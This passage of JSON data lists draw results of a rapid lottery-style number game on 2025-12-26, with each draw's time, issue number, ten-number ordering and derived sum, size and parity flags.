04:00:33","preDrawIssue":33851793,"preDrawCode":"04,07,05,01,08,09,03,02,10,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:59:18","preDrawIssue":33851792,"preDrawCode":"04,10,07,01,09,03,06,08,02,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:58:03","preDrawIssue":33851791,"preDrawCode":"05,07,09,08,02,01,10,06,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:56:48","preDrawIssue":33851790,"preDrawCode":"06,05,07,04,08,09,02,10,03,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:55:33","preDrawIssue":33851789,"preDrawCode":"01,09,06,03,07,02,10,05,08,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:54:18","preDrawIssue":33851788,"preDrawCode":"09,05,06,04,01,03,08,02,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:53:03","preDrawIssue":33851787,"preDrawCode":"10,04,08,01,06,05,02,07,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:51:48","preDrawIssue":33851786,"preDrawCode":"02,03,07,09,04,06,05,01,10,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:50:33","preDrawIssue":33851785,"preDrawCode":"01,10,04,02,03,08,05,07,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:49:18","preDrawIssue":33851784,"preDrawCode":"02,05,01,07,09,04,06,03,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:48:03","preDrawIssue":33851783,"preDrawCode":"05,04,08,02,03,01,07,06,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:46:48","preDrawIssue":33851782,"preDrawCode":"08,01,06,02,03,05,07,04,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:45:33","preDrawIssue":33851781,"preDrawCode":"03,08,10,02,04,05,01,07,06,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:44:18","preDrawIssue":33851780,"preDrawCode":"10,01,04,05,08,03,06,07,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:43:03","preDrawIssue":33851779,"preDrawCode":"07,03,09,04,02,06,01,10,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:41:48","preDrawIssue":33851778,"preDrawCode":"07,06,08,01,03,05,10,09,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:40:33","preDrawIssue":33851777,"preDrawCode":"07,10,02,06,01,05,03,04,08,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:39:18","preDrawIssue":33851776,"preDrawCode":"02,06,08,01,09,07,03,05,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:38:03","preDrawIssue":33851775,"preDrawCode":"03,10,02,06,09,01,08,05,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:36:48","preDrawIssue":33851774,"preDrawCode":"07,10,06,05,08,04,03,01,02,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:35:33","preDrawIssue":33851773,"preDrawCode":"02,07,06,05,10,01,09,08,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:34:18","preDrawIssue":33851772,"preDrawCode":"02,08,06,10,03,01,04,05,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:33:03","preDrawIssue":33851771,"preDrawCode":"04,10,06,01,05,09,02,07,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:31:48","preDrawIssue":33851770,"preDrawCode":"03,02,10,07,09,04,05,06,01,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:30:33","preDrawIssue":33851769,"preDrawCode":"03,06,05,02,08,10,01,07,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:29:18","preDrawIssue":33851768,"preDrawCode":"10,07,01,06,08,09,04,03,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:28:03","preDrawIssue":33851767,"preDrawCode":"02,04,10,07,03,01,09,05,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:26:48","preDrawIssue":33851766,"preDrawCode":"03,08,07,04,06,09,01,05,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:25:33","preDrawIssue":33851765,"preDrawCode":"02,01,06,08,03,10,05,04,09,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:24:18","preDrawIssue":33851764,"preDrawCode":"08,10,03,07,02,09,01,05,04,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:23:03","preDrawIssue":33851763,"preDrawCode":"05,03,08,01,07,09,04,02,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:21:48","preDrawIssue":33851762,"preDrawCode":"03,07,02,01,09,08,05,04,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:20:33","preDrawIssue":33851761,"preDrawCode":"06,05,07,02,04,10,01,03,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:19:18","preDrawIssue":33851760,"preDrawCode":"07,03,02,04,01,05,09,08,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:18:03","preDrawIssue":33851759,"preDrawCode":"10,03,07,01,04,02,05,09,08,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:16:48","preDrawIssue":33851758,"preDrawCode":"05,07,02,08,04,10,09,06,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:15:33","preDrawIssue":33851757,"preDrawCode":"10,07,04,09,03,08,02,06,05,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:14:18","preDrawIssue":33851756,"preDrawCode":"04,01,02,03,10,07,05,06,08,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:13:03","preDrawIssue":33851755,"preDrawCode":"07,03,01,04,10,08,05,09,06,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:11:48","preDrawIssue":33851754,"preDrawCode":"03,06,10,07,02,08,01,04,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:10:33","preDrawIssue":33851753,"preDrawCode":"03,04,09,07,06,01,02,08,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:09:18","preDrawIssue":33851752,"preDrawCode":"08,10,03,04,02,06,07,01,09,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:08:03","preDrawIssue":33851751,"preDrawCode":"09,02,05,08,03,04,07,10,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:06:48","preDrawIssue":33851750,"preDrawCode":"08,05,03,02,10,04,01,07,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:05:33","preDrawIssue":33851749,"preDrawCode":"07,01,02,06,10,08,05,09,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:04:18","preDrawIssue":33851748,"preDrawCode":"06,08,01,02,04,07,09,05,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:03:03","preDrawIssue":33851747,"preDrawCode":"06,04,02,08,03,01,07,05,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 03:01:48","preDrawIssue":33851746,"preDrawCode":"01,06,07,10,02,08,05,09,03,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 03:00:33","preDrawIssue":33851745,"preDrawCode":"03,05,07,04,08,09,10,02,01,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:59:18","preDrawIssue":33851744,"preDrawCode":"03,01,09,07,02,05,10,04,06,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:58:03","preDrawIssue":33851743,"preDrawCode":"02,09,01,05,04,06,07,10,03,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:56:48","preDrawIssue":33851742,"preDrawCode":"10,04,09,07,05,01,03,06,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:55:33","preDrawIssue":33851741,"preDrawCode":"07,08,10,09,01,06,04,03,05,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:54:18","preDrawIssue":33851740,"preDrawCode":"10,06,02,04,05,08,03,01,09,07","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:53:03","preDrawIssue":33851739,"preDrawCode":"08,10,01,04,03,06,05,09,07,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:51:48","preDrawIssue":33851738,"preDrawCode":"02,06,10,03,04,08,01,09,07,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:50:33","preDrawIssue":33851737,"preDrawCode":"03,07,06,04,05,01,02,09,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:49:18","preDrawIssue":33851736,"preDrawCode":"04,02,09,08,06,10,07,03,01,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:48:03","preDrawIssue":33851735,"preDrawCode":"01,05,07,10,02,08,03,04,09,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:46:48","preDrawIssue":33851734,"preDrawCode":"09,01,04,02,08,06,10,07,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:45:33","preDrawIssue":33851733,"preDrawCode":"01,07,08,06,09,10,05,04,02,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:44:18","preDrawIssue":33851732,"preDrawCode":"06,10,01,03,05,04,02,07,09,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:43:03","preDrawIssue":33851731,"preDrawCode":"09,08,10,04,03,01,07,06,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:41:48","preDrawIssue":33851730,"preDrawCode":"08,07,05,02,04,06,03,10,01,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:40:33","preDrawIssue":33851729,"preDrawCode":"04,08,10,09,01,06,03,07,05,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:39:18","preDrawIssue":33851728,"preDrawCode":"01,05,10,02,03,07,04,09,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:38:03","preDrawIssue":33851727,"preDrawCode":"09,07,05,10,02,03,06,04,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:36:48","preDrawIssue":33851726,"preDrawCode":"01,03,06,08,09,07,10,05,02,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:35:33","preDrawIssue":33851725,"preDrawCode":"01,07,02,06,08,10,09,04,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:34:18","preDrawIssue":33851724,"preDrawCode":"08,01,07,10,04,03,02,09,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:33:03","preDrawIssue":33851723,"preDrawCode":"06,07,03,04,09,10,01,08,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:31:48","preDrawIssue":33851722,"preDrawCode":"10,06,05,02,09,08,07,04,01,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:30:33","preDrawIssue":33851721,"preDrawCode":"06,03,04,10,02,07,05,08,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:29:18","preDrawIssue":33851720,"preDrawCode":"09,01,08,06,04,05,02,07,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:28:03","preDrawIssue":33851719,"preDrawCode":"06,02,04,03,09,01,10,08,07,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:26:48","preDrawIssue":33851718,"preDrawCode":"07,06,02,04,09,05,08,10,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:25:33","preDrawIssue":33851717,"preDrawCode":"02,10,05,04,09,01,03,07,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:24:18","preDrawIssue":33851716,"preDrawCode":"08,05,06,02,09,03,07,01,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:23:03","preDrawIssue":33851715,"preDrawCode":"07,01,03,04,10,06,08,02,05,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:21:48","preDrawIssue":33851714,"preDrawCode":"08,03,07,06,09,10,01,05,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:20:33","preDrawIssue":33851713,"preDrawCode":"08,10,04,05,01,03,06,09,02,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:19:18","preDrawIssue":33851712,"preDrawCode":"06,10,07,01,05,09,04,08,02,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:18:03","preDrawIssue":33851711,"preDrawCode":"09,03,05,08,02,01,04,07,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:16:48","preDrawIssue":33851710,"preDrawCode":"09,05,03,02,06,01,08,07,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:15:33","preDrawIssue":33851709,"preDrawCode":"08,04,03,07,09,01,06,10,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:14:18","preDrawIssue":33851708,"preDrawCode":"09,07,10,06,04,08,05,03,02,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:13:03","preDrawIssue":33851707,"preDrawCode":"09,07,08,06,01,10,02,05,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:11:48","preDrawIssue":33851706,"preDrawCode":"07,02,01,06,03,08,04,10,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:10:33","preDrawIssue":33851705,"preDrawCode":"06,03,01,02,07,04,09,08,10,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:09:18","preDrawIssue":33851704,"preDrawCode":"01,06,10,04,02,09,03,08,07,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:08:03","preDrawIssue":33851703,"preDrawCode":"05,09,07,04,06,02,03,10,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:06:48","preDrawIssue":33851702,"preDrawCode":"06,08,07,10,04,01,05,02,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:05:33","preDrawIssue":33851701,"preDrawCode":"09,02,04,06,05,01,07,08,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 02:04:18","preDrawIssue":33851700,"preDrawCode":"10,05,08,03,02,06,01,04,07,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:03:03","preDrawIssue":33851699,"preDrawCode":"10,06,08,07,02,03,01,04,09,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:01:48","preDrawIssue":33851698,"preDrawCode":"02,08,10,06,01,07,09,05,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 02:00:33","preDrawIssue":33851697,"preDrawCode":"02,10,06,09,08,03,04,05,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:59:18","preDrawIssue":33851696,"preDrawCode":"06,09,08,10,04,03,05,02,01,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:58:03","preDrawIssue":33851695,"preDrawCode":"04,02,06,03,05,09,07,01,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-26 01:56:48","preDrawIssue":33851694,"preDrawCode":"06,10,05,03,07,04,09,02,01,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:55:33","preDrawIssue":33851693,"preDrawCode":"08,03,04,01,06,02,07,05,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:54:18","preDrawIssue":33851692,"preDrawCode":"01,03,05,10,07,04,02,09,08,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 01:53:03","preDrawIssue":33851691,"preDrawCode":"02,06,03,08,09,01,05,10,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-26 